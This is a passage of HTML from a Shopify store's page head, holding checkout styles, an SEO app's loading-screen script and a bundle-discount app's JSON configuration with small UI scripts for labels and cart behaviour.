<script type="module" src="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ruheindia.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//ruheindia.com/cdn/shop/t/135/compiled_assets/scripts.js?v=49651"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

      <script src="//ruheindia.com/cdn/shop/t/135/assets/animate-on-scroll.aio.min.js?v=140255443559104590041768284491" defer="defer"></script>
      <link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/animate-on-scroll.aio.min.css?v=22484734324116471121768284490">
    

    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><!-- CC Custom Head Start --><meta name="google-site-verification" content="v4IdIVX72q2r_YYI18coektDdALWfNYOg9G6EVcxElw"><!-- CC Custom Head End --><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css">
  <style>
        #sy-whatshelp a.sywh-open-services {
            background-color: #25d366;
            color: #fff;
            font-size: 33px;
        }
    </style>
  <!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019bd69f-acd5-7f0b-a4be-3e159fb266d7/avada-seo-suite-222/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"enabled":false,"loadingColor":"#333333","bgColor":"#F2F2F2","waitTime":0,"durationTime":2,"loadingType":"circle","bgType":"color","sizeLoading":"75","displayShow":"first","bgImage":"","currentLogoId":"","themeIds":[],"loadingImageUrl":"","customLogoThemeIds":{}};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef -->
  <!-- BEGIN app snippet: fast_bundle -->




<script>
    if (Math.random() < 0.05) {
      window.FastBundleRenderTimestamp = Date.now();
    }
    const newBaseUrl = 'https://sdk.fastbundle.co'
    const apiURL = 'https://api.fastbundle.co'
    const rbrAppUrl = `${newBaseUrl}/{version}/main.min.js`
    const rbrVendorUrl = `${newBaseUrl}/{version}/vendor.js`
    const rbrCartUrl = `${apiURL}/scripts/cart.js`
    const rbrStyleUrl = `${newBaseUrl}/{version}/main.min.css`

    const legacyRbrAppUrl = `${apiURL}/react-src/static/js/main.min.js`
    const legacyRbrStyleUrl = `${apiURL}/react-src/static/css/main.min.css`

    const previousScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${newBaseUrl}"]`).length)
    const previousLegacyScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${legacyRbrAppUrl}"]`).length)

    if (!(previousScriptLoaded || previousLegacyScriptLoaded)) {
        const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.22.09","storefront_record_submitted":true,"use_shopify_prices":false,"currencies":[{"id":1576605328,"code":"INR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":false,"allow_funnel":false,"translations":[],"pid":"","bap_ids":[],"active_bundles_count":177,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":null,"enable_subscriptions":false,"has_fbt_bundle":true,"use_shopify_function_discount":true,"use_bundle_builder_modal":true,"use_cart_hidden_attributes":true,"bap_override_fetch":true,"invalid_bap_override_fetch":true,"volume_discount_add_on_override_fetch":true,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":true,"buy_it_now":true,"rgn":670140,"baps":{},"has_multilingual_permission":true,"use_vd_templating":true,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"783b46a1a9734473115187010a349b1a","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{},"collections_with_add_on":{"431148892380":true,"431762047196":true,"451137241308":false,"451141632220":false,"451193471196":false,"451874521308":true,"451874980060":true,"451877634268":true,"451877830876":true,"451878387932":true,"451879010524":true,"462333935836":true},"has_required_plan":true,"bundleBox":{"id":118914,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"INR","currency_format":"₹%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":true,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":false,"show_info":false,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2025-05-13T05:49:40.515161Z","updated":"2025-09-09T11:33:15.000015Z","title":"Don't miss this offer","style":null,"inject_selector":null,"mix_inject_selector":null,"fbt_inject_selector":null,"volume_inject_selector":"","volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":null,"btn_font_color":"white","add_to_cart_selector":null,"cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-drawer","requested_bundle_action":null,"request_action_text":null,"cart_drawer_function":"(function () { \n  let search = window.location.search;\n  if (!search.includes('openSlider=true')) {\n    let extraSearch = search ? \"&openSlider=true\" : \"?openSlider=true\";\n    search += extraSearch;\n  }\n  let url = window.location.pathname + search;\n  window.location.href = url; \n});","cart_drawer_function_svelte":"","theme_template":"light","external_script":"(function () {\n  window.rbrWaitForElement('#rbr-container-element-addOn>div>div')\n    .then(function () {\n      \n      const observer = new MutationObserver(function (mutationsList, observer) {\n        mutationsList.forEach(function (mutation) {\n          \n          if (mutation.type === 'childList') {\n            let vars = document.querySelectorAll('[class*=\"style_titleAndPrice\"]:not(.span-added)');\n            vars.forEach(function (element) {\n\n              // Check if element contains a descendant span with text \"Home Installation Service\"\n              const match = element.querySelector('[class*=\"style_title_fac\"] > span');\n              const hasInstallationText = match && match.innerText.includes(\"Home Installation Service\");\n\n              const span = document.createElement('span');\n              span.style.fontSize = '12px';\n\n              if (hasInstallationText) {\n                span.innerHTML = ' (Inclusive of GST) <a href=\"https://ruheindia.com/pages/installation-terms-conditions\" target=\"_blank\" style=\"text-decoration: underline;\">(T&C)</a>';\n              } else {\n                span.textContent = ' (Inclusive of GST) ';\n              }\n\n              if (element.firstChild) {\n                element.insertBefore(span, element.firstChild.nextSibling);\n              } else {\n                element.appendChild(span);\n              }\n\n              element.classList.add('span-added');\n            });\n          }\n        });\n      });\n\n      const config = { childList: true, subtree: true };\n      observer.observe(document.body, config);\n\n    })\n    .catch(function (error) {\n      console.error(\"Error waiting for the element or during execution:\", error);\n    });\n})();\n\n\n(function () {\n  if (window.location.search.includes(\"openSlider=true\")) {\n    window.rbrWaitForElement('a[href*=\"/cart\"]').then(function(){\n      let elm = document.querySelector('a[href*=\"/cart\"]')\n      setTimeout(function(){\n        elm.click()\n      }, 100)\n    });\n  }\n});","pre_add_script":"","shop_external_script":"","shop_style":"","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"(function () {\nwindow.rbrWaitForElement('#rbr-container-element-fbt>div>div>div')\n.then(function () {\nsetTimeout(function () {\nlet optionsHOR = document.querySelectorAll('[class*=\"horizontalBundleItems_thumbnail_wrapper\"]');\noptionsHOR.forEach(function (element) {\nelement.click();\n});\nlet optionsVER = document.querySelectorAll('[class*=\"verticalBundleItems_thumbnail_wrapper\"]');\noptionsVER.forEach(function (element) {\nelement.click();\n});\n}, 1500);\n})\n.catch(function (error) {\nconsole.error(\"Error waiting for the element or during execution:\", error);\n});\n})();","bap_button_selector":"","bap_style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 